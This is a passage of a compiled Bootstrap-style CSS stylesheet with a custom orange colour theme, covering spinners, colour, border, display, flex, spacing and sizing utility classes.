.carousel-caption {
  position: absolute;
  right: 15%;
  bottom: 20px;
  left: 15%;
  z-index: 10;
  padding-top: 20px;
  padding-bottom: 20px;
  color: #FFF;
  text-align: center; }

@keyframes spinner-border {
  to {
    transform: rotate(360deg); } }

.spinner-border {
  display: inline-block;
  width: 2rem;
  height: 2rem;
  vertical-align: -0.125em;
  border: 0.25em solid currentColor;
  border-right-color: transparent;
  border-radius: 50%;
  animation: .75s linear infinite spinner-border; }

.spinner-border-sm {
  width: 1rem;
  height: 1rem;
  border-width: 0.2em; }

@keyframes spinner-grow {
  0% {
    transform: scale(0); }
  50% {
    opacity: 1;
    transform: none; } }

.spinner-grow {
  display: inline-block;
  width: 2rem;
  height: 2rem;
  vertical-align: -0.125em;
  background-color: currentColor;
  border-radius: 50%;
  opacity: 0;
  animation: .75s linear infinite spinner-grow; }

.spinner-grow-sm {
  width: 1rem;
  height: 1rem; }

@media (prefers-reduced-motion: reduce) {
  .spinner-border,
  .spinner-grow {
    animation-duration: 1.5s; } }

.align-baseline {
  vertical-align: baseline !important; }

.align-top {
  vertical-align: top !important; }

.align-middle {
  vertical-align: middle !important; }

.align-bottom {
  vertical-align: bottom !important; }

.align-text-bottom {
  vertical-align: text-bottom !important; }

.align-text-top {
  vertical-align: text-top !important; }

.bg-primary {
  background-color: #ff7207 !important; }

a.bg-primary:hover, a.bg-primary:focus,
button.bg-primary:hover,
button.bg-primary:focus {
  background-color: #d35b00 !important; }

.bg-secondary {
  background-color: #eaecf3 !important; }

a.bg-secondary:hover, a.bg-secondary:focus,
button.bg-secondary:hover,
button.bg-secondary:focus {
  background-color: #cacfe0 !important; }

.bg-success {
  background-color: #5cc9a7 !important; }

a.bg-success:hover, a.bg-success:focus,
button.bg-success:hover,
button.bg-success:focus {
  background-color: #3cb690 !important; }

.bg-info {
  background-color: #50b5ff !important; }

a.bg-info:hover, a.bg-info:focus,
button.bg-info:hover,
button.bg-info:focus {
  background-color: #1d9fff !important; }

.bg-warning {
  background-color: #FFBE3D !important; }

a.bg-warning:hover, a.bg-warning:focus,
button.bg-warning:hover,
button.bg-warning:focus {
  background-color: #ffad0a !important; }

.bg-danger {
  background-color: #f25767 !important; }

a.bg-danger:hover, a.bg-danger:focus,
button.bg-danger:hover,
button.bg-danger:focus {
  background-color: #ee283c !important; }

.bg-light {
  background-color: #eaecf3 !important; }

a.bg-light:hover, a.bg-light:focus,
button.bg-light:hover,
button.bg-light:focus {
  background-color: #cacfe0 !important; }

.bg-dark {
  background-color: #171347 !important; }

a.bg-dark:hover, a.bg-dark:focus,
button.bg-dark:hover,
button.bg-dark:focus {
  background-color: #0a081f !important; }

.bg-neutral {
  background-color: #FFF !important; }

a.bg-neutral:hover, a.bg-neutral:focus,
button.bg-neutral:hover,
button.bg-neutral:focus {
  background-color: #e6e6e6 !important; }

.bg-white {
  background-color: #FFF !important; }

a.bg-white:hover, a.bg-white:focus,
button.bg-white:hover,
button.bg-white:focus {
  background-color: #e6e6e6 !important; }

.bg-white {
  background-color: #FFF !important; }

.bg-transparent {
  background-color: transparent !important; }

.border {
  border: 1px solid #E2E8F0 !important; }

.border-top {
  border-top: 1px solid #E2E8F0 !important; }

.border-right {
  border-right: 1px solid #E2E8F0 !important; }

.border-bottom {
  border-bottom: 1px solid #E2E8F0 !important; }

.border-left {
  border-left: 1px solid #E2E8F0 !important; }

.border-0 {
  border: 0 !important; }

.border-top-0 {
  border-top: 0 !important; }

.border-right-0 {
  border-right: 0 !important; }

.border-bottom-0 {
  border-bottom: 0 !important; }

.border-left-0 {
  border-left: 0 !important; }

.border-primary {
  border-color: #ff7207 !important; }

.border-secondary {
  border-color: #eaecf3 !important; }

.border-success {
  border-color: #5cc9a7 !important; }

.border-info {
  border-color: #50b5ff !important; }

.border-warning {
  border-color: #FFBE3D !important; }

.border-danger {
  border-color: #f25767 !important; }

.border-light {
  border-color: #eaecf3 !important; }

.border-dark {
  border-color: #171347 !important; }

.border-neutral {
  border-color: #FFF !important; }

.border-white {
  border-color: #FFF !important; }

.border-white {
  border-color: #FFF !important; }

.rounded-sm {
  border-radius: 0.2rem !important; }

.rounded {
  border-radius: 0.375rem !important; }

.rounded-top {
  border-top-left-radius: 0.375rem !important;
  border-top-right-radius: 0.375rem !important; }

.rounded-right {
  border-top-right-radius: 0.375rem !important;
  border-bottom-right-radius: 0.375rem !important; }

.rounded-bottom {
  border-bottom-right-radius: 0.375rem !important;
  border-bottom-left-radius: 0.375rem !important; }

.rounded-left {
  border-top-left-radius: 0.375rem !important;
  border-bottom-left-radius: 0.375rem !important; }

.rounded-lg {
  border-radius: 0.5rem !important; }

.rounded-circle {
  border-radius: 50% !important; }

.rounded-pill {
  border-radius: 50rem !important; }

.rounded-0 {
  border-radius: 0 !important; }

.clearfix::after {
  display: block;
  clear: both;
  content: ""; }

.d-none {
  display: none !important; }

.d-inline {
  display: inline !important; }

.d-inline-block {
  display: inline-block !important; }

.d-block {
  display: block !important; }

.d-table {
  display: table !important; }

.d-table-row {
  display: table-row !important; }

.d-table-cell {
  display: table-cell !important; }

.d-flex {
  display: flex !important; }

.d-inline-flex {
  display: inline-flex !important; }

@media (min-width: 576px) {
  .d-sm-none {
    display: none !important; }
  .d-sm-inline {
    display: inline !important; }
  .d-sm-inline-block {
    display: inline-block !important; }
  .d-sm-block {
    display: block !important; }
  .d-sm-table {
    display: table !important; }
  .d-sm-table-row {
    display: table-row !important; }
  .d-sm-table-cell {
    display: table-cell !important; }
  .d-sm-flex {
    display: flex !important; }
  .d-sm-inline-flex {
    display: inline-flex !important; } }

@media (min-width: 768px) {
  .d-md-none {
    display: none !important; }
  .d-md-inline {
    display: inline !important; }
  .d-md-inline-block {
    display: inline-block !important; }
  .d-md-block {
    display: block !important; }
  .d-md-table {
    display: table !important; }
  .d-md-table-row {
    display: table-row !important; }
  .d-md-table-cell {
    display: table-cell !important; }
  .d-md-flex {
    display: flex !important; }
  .d-md-inline-flex {
    display: inline-flex !important; } }

@media (min-width: 992px) {
  .d-lg-none {
    display: none !important; }
  .d-lg-inline {
    display: inline !important; }
  .d-lg-inline-block {
    display: inline-block !important; }
  .d-lg-block {
    display: block !important; }
  .d-lg-table {
    display: table !important; }
  .d-lg-table-row {
    display: table-row !important; }
  .d-lg-table-cell {
    display: table-cell !important; }
  .d-lg-flex {
    display: flex !important; }
  .d-lg-inline-flex {
    display: inline-flex !important; } }

@media (min-width: 1200px) {
  .d-xl-none {
    display: none !important; }
  .d-xl-inline {
    display: inline !important; }
  .d-xl-inline-block {
    display: inline-block !important; }
  .d-xl-block {
    display: block !important; }
  .d-xl-table {
    display: table !important; }
  .d-xl-table-row {
    display: table-row !important; }
  .d-xl-table-cell {
    display: table-cell !important; }
  .d-xl-flex {
    display: flex !important; }
  .d-xl-inline-flex {
    display: inline-flex !important; } }

@media print {
  .d-print-none {
    display: none !important; }
  .d-print-inline {
    display: inline !important; }
  .d-print-inline-block {
    display: inline-block !important; }
  .d-print-block {
    display: block !important; }
  .d-print-table {
    display: table !important; }
  .d-print-table-row {
    display: table-row !important; }
  .d-print-table-cell {
    display: table-cell !important; }
  .d-print-flex {
    display: flex !important; }
  .d-print-inline-flex {
    display: inline-flex !important; } }

.embed-responsive {
  position: relative;
  display: block;
  width: 100%;
  padding: 0;
  overflow: hidden; }
  .embed-responsive::before {
    display: block;
    content: ""; }
  .embed-responsive .embed-responsive-item,
  .embed-responsive iframe,
  .embed-responsive embed,
  .embed-responsive object,
  .embed-responsive video {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border: 0; }

.embed-responsive-21by9::before {
  padding-top: 42.85714%; }

.embed-responsive-16by9::before {
  padding-top: 56.25%; }

.embed-responsive-4by3::before {
  padding-top: 75%; }

.embed-responsive-1by1::before {
  padding-top: 100%; }

.flex-row {
  flex-direction: row !important; }

.flex-column {
  flex-direction: column !important; }

.flex-row-reverse {
  flex-direction: row-reverse !important; }

.flex-column-reverse {
  flex-direction: column-reverse !important; }

.flex-wrap {
  flex-wrap: wrap !important; }

.flex-nowrap {
  flex-wrap: nowrap !important; }

.flex-wrap-reverse {
  flex-wrap: wrap-reverse !important; }

.flex-fill {
  flex: 1 1 auto !important; }

.flex-grow-0 {
  flex-grow: 0 !important; }

.flex-grow-1 {
  flex-grow: 1 !important; }

.flex-shrink-0 {
  flex-shrink: 0 !important; }

.flex-shrink-1 {
  flex-shrink: 1 !important; }

.justify-content-start {
  justify-content: flex-start !important; }

.justify-content-end {
  justify-content: flex-end !important; }

.justify-content-center {
  justify-content: center !important; }

.justify-content-between {
  justify-content: space-between !important; }

.justify-content-around {
  justify-content: space-around !important; }

.align-items-start {
  align-items: flex-start !important; }

.align-items-end {
  align-items: flex-end !important; }

.align-items-center {
  align-items: center !important; }

.align-items-baseline {
  align-items: baseline !important; }

.align-items-stretch {
  align-items: stretch !important; }

.align-content-start {
  align-content: flex-start !important; }

.align-content-end {
  align-content: flex-end !important; }

.align-content-center {
  align-content: center !important; }

.align-content-between {
  align-content: space-between !important; }

.align-content-around {
  align-content: space-around !important; }

.align-content-stretch {
  align-content: stretch !important; }

.align-self-auto {
  align-self: auto !important; }

.align-self-start {
  align-self: flex-start !important; }

.align-self-end {
  align-self: flex-end !important; }

.align-self-center {
  align-self: center !important; }

.align-self-baseline {
  align-self: baseline !important; }

.align-self-stretch {
  align-self: stretch !important; }

@media (min-width: 576px) {
  .flex-sm-row {
    flex-direction: row !important; }
  .flex-sm-column {
    flex-direction: column !important; }
  .flex-sm-row-reverse {
    flex-direction: row-reverse !important; }
  .flex-sm-column-reverse {
    flex-direction: column-reverse !important; }
  .flex-sm-wrap {
    flex-wrap: wrap !important; }
  .flex-sm-nowrap {
    flex-wrap: nowrap !important; }
  .flex-sm-wrap-reverse {
    flex-wrap: wrap-reverse !important; }
  .flex-sm-fill {
    flex: 1 1 auto !important; }
  .flex-sm-grow-0 {
    flex-grow: 0 !important; }
  .flex-sm-grow-1 {
    flex-grow: 1 !important; }
  .flex-sm-shrink-0 {
    flex-shrink: 0 !important; }
  .flex-sm-shrink-1 {
    flex-shrink: 1 !important; }
  .justify-content-sm-start {
    justify-content: flex-start !important; }
  .justify-content-sm-end {
    justify-content: flex-end !important; }
  .justify-content-sm-center {
    justify-content: center !important; }
  .justify-content-sm-between {
    justify-content: space-between !important; }
  .justify-content-sm-around {
    justify-content: space-around !important; }
  .align-items-sm-start {
    align-items: flex-start !important; }
  .align-items-sm-end {
    align-items: flex-end !important; }
  .align-items-sm-center {
    align-items: center !important; }
  .align-items-sm-baseline {
    align-items: baseline !important; }
  .align-items-sm-stretch {
    align-items: stretch !important; }
  .align-content-sm-start {
    align-content: flex-start !important; }
  .align-content-sm-end {
    align-content: flex-end !important; }
  .align-content-sm-center {
    align-content: center !important; }
  .align-content-sm-between {
    align-content: space-between !important; }
  .align-content-sm-around {
    align-content: space-around !important; }
  .align-content-sm-stretch {
    align-content: stretch !important; }
  .align-self-sm-auto {
    align-self: auto !important; }
  .align-self-sm-start {
    align-self: flex-start !important; }
  .align-self-sm-end {
    align-self: flex-end !important; }
  .align-self-sm-center {
    align-self: center !important; }
  .align-self-sm-baseline {
    align-self: baseline !important; }
  .align-self-sm-stretch {
    align-self: stretch !important; } }

@media (min-width: 768px) {
  .flex-md-row {
    flex-direction: row !important; }
  .flex-md-column {
    flex-direction: column !important; }
  .flex-md-row-reverse {
    flex-direction: row-reverse !important; }
  .flex-md-column-reverse {
    flex-direction: column-reverse !important; }
  .flex-md-wrap {
    flex-wrap: wrap !important; }
  .flex-md-nowrap {
    flex-wrap: nowrap !important; }
  .flex-md-wrap-reverse {
    flex-wrap: wrap-reverse !important; }
  .flex-md-fill {
    flex: 1 1 auto !important; }
  .flex-md-grow-0 {
    flex-grow: 0 !important; }
  .flex-md-grow-1 {
    flex-grow: 1 !important; }
  .flex-md-shrink-0 {
    flex-shrink: 0 !important; }
  .flex-md-shrink-1 {
    flex-shrink: 1 !important; }
  .justify-content-md-start {
    justify-content: flex-start !important; }
  .justify-content-md-end {
    justify-content: flex-end !important; }
  .justify-content-md-center {
    justify-content: center !important; }
  .justify-content-md-between {
    justify-content: space-between !important; }
  .justify-content-md-around {
    justify-content: space-around !important; }
  .align-items-md-start {
    align-items: flex-start !important; }
  .align-items-md-end {
    align-items: flex-end !important; }
  .align-items-md-center {
    align-items: center !important; }
  .align-items-md-baseline {
    align-items: baseline !important; }
  .align-items-md-stretch {
    align-items: stretch !important; }
  .align-content-md-start {
    align-content: flex-start !important; }
  .align-content-md-end {
    align-content: flex-end !important; }
  .align-content-md-center {
    align-content: center !important; }
  .align-content-md-between {
    align-content: space-between !important; }
  .align-content-md-around {
    align-content: space-around !important; }
  .align-content-md-stretch {
    align-content: stretch !important; }
  .align-self-md-auto {
    align-self: auto !important; }
  .align-self-md-start {
    align-self: flex-start !important; }
  .align-self-md-end {
    align-self: flex-end !important; }
  .align-self-md-center {
    align-self: center !important; }
  .align-self-md-baseline {
    align-self: baseline !important; }
  .align-self-md-stretch {
    align-self: stretch !important; } }

@media (min-width: 992px) {
  .flex-lg-row {
    flex-direction: row !important; }
  .flex-lg-column {
    flex-direction: column !important; }
  .flex-lg-row-reverse {
    flex-direction: row-reverse !important; }
  .flex-lg-column-reverse {
    flex-direction: column-reverse !important; }
  .flex-lg-wrap {
    flex-wrap: wrap !important; }
  .flex-lg-nowrap {
    flex-wrap: nowrap !important; }
  .flex-lg-wrap-reverse {
    flex-wrap: wrap-reverse !important; }
  .flex-lg-fill {
    flex: 1 1 auto !important; }
  .flex-lg-grow-0 {
    flex-grow: 0 !important; }
  .flex-lg-grow-1 {
    flex-grow: 1 !important; }
  .flex-lg-shrink-0 {
    flex-shrink: 0 !important; }
  .flex-lg-shrink-1 {
    flex-shrink: 1 !important; }
  .justify-content-lg-start {
    justify-content: flex-start !important; }
  .justify-content-lg-end {
    justify-content: flex-end !important; }
  .justify-content-lg-center {
    justify-content: center !important; }
  .justify-content-lg-between {
    justify-content: space-between !important; }
  .justify-content-lg-around {
    justify-content: space-around !important; }
  .align-items-lg-start {
    align-items: flex-start !important; }
  .align-items-lg-end {
    align-items: flex-end !important; }
  .align-items-lg-center {
    align-items: center !important; }
  .align-items-lg-baseline {
    align-items: baseline !important; }
  .align-items-lg-stretch {
    align-items: stretch !important; }
  .align-content-lg-start {
    align-content: flex-start !important; }
  .align-content-lg-end {
    align-content: flex-end !important; }
  .align-content-lg-center {
    align-content: center !important; }
  .align-content-lg-between {
    align-content: space-between !important; }
  .align-content-lg-around {
    align-content: space-around !important; }
  .align-content-lg-stretch {
    align-content: stretch !important; }
  .align-self-lg-auto {
    align-self: auto !important; }
  .align-self-lg-start {
    align-self: flex-start !important; }
  .align-self-lg-end {
    align-self: flex-end !important; }
  .align-self-lg-center {
    align-self: center !important; }
  .align-self-lg-baseline {
    align-self: baseline !important; }
  .align-self-lg-stretch {
    align-self: stretch !important; } }

@media (min-width: 1200px) {
  .flex-xl-row {
    flex-direction: row !important; }
  .flex-xl-column {
    flex-direction: column !important; }
  .flex-xl-row-reverse {
    flex-direction: row-reverse !important; }
  .flex-xl-column-reverse {
    flex-direction: column-reverse !important; }
  .flex-xl-wrap {
    flex-wrap: wrap !important; }
  .flex-xl-nowrap {
    flex-wrap: nowrap !important; }
  .flex-xl-wrap-reverse {
    flex-wrap: wrap-reverse !important; }
  .flex-xl-fill {
    flex: 1 1 auto !important; }
  .flex-xl-grow-0 {
    flex-grow: 0 !important; }
  .flex-xl-grow-1 {
    flex-grow: 1 !important; }
  .flex-xl-shrink-0 {
    flex-shrink: 0 !important; }
  .flex-xl-shrink-1 {
    flex-shrink: 1 !important; }
  .justify-content-xl-start {
    justify-content: flex-start !important; }
  .justify-content-xl-end {
    justify-content: flex-end !important; }
  .justify-content-xl-center {
    justify-content: center !important; }
  .justify-content-xl-between {
    justify-content: space-between !important; }
  .justify-content-xl-around {
    justify-content: space-around !important; }
  .align-items-xl-start {
    align-items: flex-start !important; }
  .align-items-xl-end {
    align-items: flex-end !important; }
  .align-items-xl-center {
    align-items: center !important; }
  .align-items-xl-baseline {
    align-items: baseline !important; }
  .align-items-xl-stretch {
    align-items: stretch !important; }
  .align-content-xl-start {
    align-content: flex-start !important; }
  .align-content-xl-end {
    align-content: flex-end !important; }
  .align-content-xl-center {
    align-content: center !important; }
  .align-content-xl-between {
    align-content: space-between !important; }
  .align-content-xl-around {
    align-content: space-around !important; }
  .align-content-xl-stretch {
    align-content: stretch !important; }
  .align-self-xl-auto {
    align-self: auto !important; }
  .align-self-xl-start {
    align-self: flex-start !important; }
  .align-self-xl-end {
    align-self: flex-end !important; }
  .align-self-xl-center {
    align-self: center !important; }
  .align-self-xl-baseline {
    align-self: baseline !important; }
  .align-self-xl-stretch {
    align-self: stretch !important; } }

.float-left {
  float: left !important; }

.float-right {
  float: right !important; }

.float-none {
  float: none !important; }

@media (min-width: 576px) {
  .float-sm-left {
    float: left !important; }
  .float-sm-right {
    float: right !important; }
  .float-sm-none {
    float: none !important; } }

@media (min-width: 768px) {
  .float-md-left {
    float: left !important; }
  .float-md-right {
    float: right !important; }
  .float-md-none {
    float: none !important; } }

@media (min-width: 992px) {
  .float-lg-left {
    float: left !important; }
  .float-lg-right {
    float: right !important; }
  .float-lg-none {
    float: none !important; } }

@media (min-width: 1200px) {
  .float-xl-left {
    float: left !important; }
  .float-xl-right {
    float: right !important; }
  .float-xl-none {
    float: none !important; } }

.user-select-all {
  -webkit-user-select: all !important;
          user-select: all !important; }

.user-select-auto {
  -webkit-user-select: auto !important;
          user-select: auto !important; }

.user-select-none {
  -webkit-user-select: none !important;
          user-select: none !important; }

.overflow-auto {
  overflow: auto !important; }

.overflow-hidden {
  overflow: hidden !important; }

.position-static {
  position: static !important; }

.position-relative {
  position: relative !important; }

.position-absolute {
  position: absolute !important; }

.position-fixed {
  position: fixed !important; }

.position-sticky {
  position: sticky !important; }

.fixed-top {
  position: fixed;
  top: 0;
  right: 0;
  left: 0;
  z-index: 1030; }

.fixed-bottom {
  position: fixed;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1030; }

@supports (position: sticky) {
  .sticky-top {
    position: sticky;
    top: 0;
    z-index: 1020; } }

.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  white-space: nowrap;
  border: 0; }

.sr-only-focusable:active, .sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  overflow: visible;
  clip: auto;
  white-space: normal; }

.shadow-sm {
  box-shadow: 0 0.125rem 0.25rem rgba(31, 45, 61, 0.08) !important; }

.shadow {
  box-shadow: 0 0 1.25rem rgba(31, 45, 61, 0.05) !important; }

.shadow-lg {
  box-shadow: 0 1rem 3rem rgba(31, 45, 61, 0.125) !important; }

.shadow-none {
  box-shadow: none !important; }

.w-25 {
  width: 25% !important; }

.w-50 {
  width: 50% !important; }

.w-75 {
  width: 75% !important; }

.w-100 {
  width: 100% !important; }

.w-auto {
  width: auto !important; }

.w-10 {
  width: 10% !important; }

.w-15 {
  width: 15% !important; }

.w-80 {
  width: 80% !important; }

.w-90 {
  width: 90% !important; }

.w-110 {
  width: 110% !important; }

.w-120 {
  width: 120% !important; }

.w-130 {
  width: 130% !important; }

.h-25 {
  height: 25% !important; }

.h-50 {
  height: 50% !important; }

.h-75 {
  height: 75% !important; }

.h-100 {
  height: 100% !important; }

.h-auto {
  height: auto !important; }

.h-10 {
  height: 10% !important; }

.h-15 {
  height: 15% !important; }

.h-80 {
  height: 80% !important; }

.h-90 {
  height: 90% !important; }

.h-110 {
  height: 110% !important; }

.h-120 {
  height: 120% !important; }

.h-130 {
  height: 130% !important; }

.mw-100 {
  max-width: 100% !important; }

.mh-100 {
  max-height: 100% !important; }

.min-vw-100 {
  min-width: 100vw !important; }

.min-vh-100 {
  min-height: 100vh !important; }

.vw-100 {
  width: 100vw !important; }

.vh-100 {
  height: 100vh !important; }

.m-0 {
  margin: 0 !important; }

.mt-0,
.my-0 {
  margin-top: 0 !important; }

.mr-0,
.mx-0 {
  margin-right: 0 !important; }

.mb-0,
.my-0 {
  margin-bottom: 0 !important; }

.ml-0,
.mx-0 {
  margin-left: 0 !important; }

.m-1 {
  margin: 0.25rem !important; }

.mt-1,
.my-1 {
  margin-top: 0.25rem !important; }

.mr-1,
.mx-1 {
  margin-right: 0.25rem !important; }

.mb-1,
.my-1 {
  margin-bottom: 0.25rem !important; }

.ml-1,
.mx-1 {
  margin-left: 0.25rem !important; }

.m-2 {
  margin: 0.5rem !important; }

.mt-2,
.my-2 {
  margin-top: 0.5rem !important; }

.mr-2,
.mx-2 {
  margin-right: 0.5rem !important; }

.mb-2,
.my-2 {
  margin-bottom: 0.5rem !important; }

.ml-2,
.mx-2 {
  margin-left: 0.5rem !important; }

.m-3 {
  margin: 1rem !important; }

.mt-3,
.my-3 {
  margin-top: 1rem !important; }

.mr-3,
.mx-3 {
  margin-right: 1rem !important; }

.mb-3,
.my-3 {
  margin-bottom: 1rem !important; }

.ml-3,
.mx-3 {
  margin-left: 1rem !important; }

.m-4 {
  margin: 1.5rem !important; }

.mt-4,
.my-4 {
  margin-top: 1.5rem !important; }

.mr-4,
.mx-4 {
  margin-right: 1.5rem !important; }

.mb-4,
.my-4 {
  margin-bottom: 1.5rem !important; }

.ml-4,
.mx-4 {
  margin-left: 1.5rem !important; }

.m-5 {
  margin: 3rem !important; }

.mt-5,
.my-5 {
  margin-top: 3rem !important; }

.mr-5,
.mx-5 {
  margin-right: 3rem !important; }

.mb-5,
.my-5 {
  margin-bottom: 3rem !important; }

.ml-5,
.mx-5 {
  margin-left: 3rem !important; }

.m-6 {
  margin: 4.5rem !important; }

.mt-6,
.my-6 {
  margin-top: 4.5rem !important; }

.mr-6,
.mx-6 {
  margin-right: 4.5rem !important; }

.mb-6,
.my-6 {
  margin-bottom: 4.5rem !important; }

.ml-6,
.mx-6 {
  margin-left: 4.5rem !important; }

.m-7 {
  margin: 6rem !important; }

.mt-7,
.my-7 {
  margin-top: 6rem !important; }

.mr-7,
.mx-7 {
  margin-right: 6rem !important; }

.mb-7,
.my-7 {
  margin-bottom: 6rem !important; }

.ml-7,
.mx-7 {
  margin-left: 6rem !important; }

.m-8 {
  margin: 7.5rem !important; }

.mt-8,
.my-8 {
  margin-top: 7.5rem !important; }

.mr-8,
.mx-8 {
  margin-right: 7.5rem !important; }

.mb-8,
.my-8 {
  margin-bottom: 7.5rem !important; }

.ml-8,
.mx-8 {
  margin-left: 7.5rem !important; }

.m-9 {
  margin: 9rem !important; }

.mt-9,
.my-9 {
  margin-top: 9rem !important; }

.mr-9,
.mx-9 {
  margin-right: 9rem !important; }

.mb-9,
.my-9 {
  margin-bottom: 9rem !important; }

.ml-9,
.mx-9 {
  margin-left: 9rem !important; }

.m-10 {
  margin: 10.5rem !important; }

.mt-10,
.my-10 {
  margin-top: 10.5rem !important; }

.mr-10,
.mx-10 {
  margin-right: 10.5rem !important; }

.mb-10,
.my-10 {
  margin-bottom: 10.5rem !important; }

.ml-10,
.mx-10 {
  margin-left: 10.5rem !important; }

.m-17 {
  margin: 21rem !important; }

.mt-17,
.my-17 {
  margin-top: 21rem !important; }

.mr-17,
.mx-17 {
  margin-right: 21rem !important; }

.mb-17,
.my-17 {
  margin-bottom: 21rem !important; }

.ml-17,
.mx-17 {
  margin-left: 21rem !important; }

.p-0 {
  padding: 0 !important; }

.pt-0,
.py-0 {
  padding-top: 0 !important; }

.pr-0,
.px-0 {
  padding-right: 0 !important; }

.pb-0,
.py-0 {
  padding-bottom: 0 !important; }

.pl-0,
.px-0 {
  padding-left: 0 !important; }

.p-1 {
  padding: 0.25rem !important; }

.pt-1,
.py-1 {
  padding-top: 0.25rem !important; }

.pr-1,
.px-1 {
  padding-right: 0.25rem !important; }

.pb-1,
.py-1 {
  padding-bottom: 0.25rem !important; }

.pl-1,
.px-1 {
  padding-left: 0.25rem !important; }

.p-2 {
  padding: 0.5rem !important; }

.pt-2,
.py-2 {
  padding-top: 0.5rem !important; }

.pr-2,
.px-2 {
  padding-right: 0.5rem !important; }

.pb-2,
.py-2 {
  padding-bottom: 0.5rem !important; }

.pl-2,
.px-2 {
  padding-left: 0.5rem !important; }

.p-3 {
  padding: 1rem !important; }

.pt-3,
.py-3 {
  padding-top: 1rem !important; }

.pr-3,
.px-3 {
  padding-right: 1rem !important; }

.pb-3,
.py-3 {
  padding-bottom: 1rem !important; }

.pl-3,
.px-3 {
  padding-left: 1rem !important; }

.p-4 {
  padding: 1.5rem !important; }

.pt-4,
.py-4 {
  padding-top: 1.5rem !important; }

.pr-4,
.px-4 {
  padding-right: 1.5rem !important; }

.pb-4,
.py-4 {
  padding-bottom: 1.5rem !important; }

.pl-4,
.px-4 {
  padding-left: 1.5rem !important; }

.p-5 {
  padding: 3rem !important; }

.pt-5,
.py-5 {
  padding-top: 3rem !important; }

.pr-5,
.px-5 {
  padding-right: 3rem !important; }

.pb-5,
.py-5 {
  padding-bottom: 3rem !important; }

.pl-5,
.px-5 {
  padding-left: 3rem !important; }

.p-6 {
  padding: 4.5rem !important; }

.pt-6,
.py-6 {
  padding-top: 4.5rem !important; }

.pr-6,
.px-6 {
  padding-right: 4.5rem !important; }

.pb-6,
.py-6 {
  padding-bottom: 4.5rem !important; }

.pl-6,
.px-6 {
  padding-left: 4.5rem !important; }

.p-7 {
  padding: 6rem !important; }

.pt-7,
.py-7 {
  padding-top: 6rem !important; }

.pr-7,
.px-7 {
  padding-right: 6rem !important; }

.pb-7,
.py-7 {
  padding-bottom: 6rem !important; }

.pl-7,
.px-7 {
  padding-left: 6rem !important; }

.p-8 {
  padding: 7.5rem !important; }

.pt-8,
.py-8 {
  padding-top: 7.5rem !important; }

.pr-8,
.px-8 {
  padding-right: 7.5rem !important; }

.pb-8,
.py-8 {
  padding-bottom: 7.5rem !important; }

.pl-8,
.px-8 {
  padding-left: 7.5rem !important; }

.p-9 {
  padding: 9rem !important; }

.pt-9,
.py-9 {
  padding-top: 9rem !important; }

.pr-9,
.px-9 {
  padding-right: 9rem !important; }

.pb-9,
.py-9 {
  padding-bottom: 9rem !important; }

.pl-9,
.px-9 {
  padding-left: 9rem !important; }

.p-10 {
  padding: 10.5rem !important; }

.pt-10,
.py-10 {
  padding-top: 10.5rem !important; }

.pr-10,
.px-10 {
  padding-right: 10.5rem !important; }

.pb-10,
.py-10 {
  padding-bottom: 10.5rem !important; }

.pl-10,
.px-10 {
  padding-left: 10.5rem !important; }

.p-17 {
  padding: 21rem !important; }

.pt-17,
.py-17 {
  padding-top: 21rem !important; }

.pr-17,
.px-17 {
  padding-right: 21rem !important; }

.pb-17,
.py-17 {
  padding-bottom: 21rem !important; }

.pl-17,
.px-17 {
  padding-left: 21rem !important; }

.m-n1 {
  margin: -0.25rem !important; }

.mt-n1,
.my-n1 {
  margin-top: -0.25rem !important; }

.mr-n1,
.mx-n1 {
  margin-right: -0.25rem !important; }

.mb-n1,
.my-n1 {
  margin-bottom: -0.25rem !important; }

.ml-n1,
.mx-n1 {
  margin-left: -0.25rem !important; }

.m-n2 {
  margin: -0.5rem !important; }

.mt-n2,
.my-n2 {
  margin-top: -0.5rem !important; }

.mr-n2,
.mx-n2 {
  margin-right: -0.5rem !important; }

.mb-n2,
.my-n2 {
  margin-bottom: -0.5rem !important; }

.ml-n2,
.mx-n2 {
  margin-left: -0.5rem !important; }

.m-n3 {
  margin: -1rem !important; }

.mt-n3,
.my-n3 {
  margin-top: -1rem !important; }

.mr-n3,
.mx-n3 {
  margin-right: -1rem !important; }

.mb-n3,
.my-n3 {
  margin-bottom: -1rem !important; }

.ml-n3,
.mx-n3 {
  margin-left: -1rem !important; }

.m-n4 {
  margin: -1.5rem !important; }

.mt-n4,
.my-n4 {
  margin-top: -1.5rem !important; }

.mr-n4,
.mx-n4 {
  margin-right: -1.5rem !important; }

.mb-n4,
.my-n4 {
  margin-bottom: -1.5rem !important; }

.ml-n4,
.mx-n4 {
  margin-left: -1.5rem !important; }

.m-n5 {
  margin: -3rem !important; }

.mt-n5,
.my-n5 {
  margin-top: -3rem !important; }

.mr-n5,
.mx-n5 {
  margin-right: -3rem !important; }

.mb-n5,
.my-n5 {
  margin-bottom: -3rem !important; }

.ml-n5,
.mx-n5 {
  margin-left: -3rem !important; }

.m-n6 {
  margin: -4.5rem !important; }

.mt-n6,
.my-n6 {
  margin-top: -4.5rem !important; }

.mr-n6,
.mx-n6 {
  margin-right: -4.5rem !important; }

.mb-n6,
.my-n6 {
  margin-bottom: -4.5rem !important; }

.ml-n6,
.mx-n6 {
  margin-left: -4.5rem !important; }

.m-n7 {
  margin: -6rem !important; }

.mt-n7,
.my-n7 {
  margin-top: -6rem !important; }

.mr-n7,
.mx-n7 {
  margin-right: -6rem !important; }

.mb-n7,
.my-n7 {
  margin-bottom: -6rem !important; }

.ml-n7,
.mx-n7 {
  margin-left: -6rem !important; }

.m-n8 {
  margin: -7.5rem !important; }

.mt-n8,
.my-n8 {
  margin-top: -7.5rem !important; }

.mr-n8,
.mx-n8 {
  margin-right: -7.5rem !important; }

.mb-n8,
.my-n8 {
  margin-bottom: -7.5rem !important; }

.ml-n8,
.mx-n8 {
  margin-left: -7.5rem !important; }

.m-n9 {
  margin: -9rem !important; }

.mt-n9,
.my-n9 {
  margin-top: -9rem !important; }

.mr-n9,
.mx-n9 {
  margin-right: -9rem !important; }

.mb-n9,
.my-n9 {
  margin-bottom: -9rem !important; }

.ml-n9,
.mx-n9 {
  margin-left: -9rem !important; }

.m-n10 {
  margin: -10.5rem !important; }

.mt-n10,
.my-n10 {
  margin-top: -10.5rem !important; }

